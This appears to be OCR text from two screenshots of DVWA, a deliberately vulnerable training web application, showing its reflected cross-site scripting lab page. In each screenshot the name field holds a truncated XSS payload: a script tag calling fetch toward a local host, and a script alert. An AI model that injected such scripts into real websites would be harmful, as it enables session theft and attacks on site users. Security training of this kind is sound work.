 DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
What's your name? <script>fetch("http://loca Submit
More Information
• https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
• https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
What's your name?
<script>alert(123456)</scrip Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help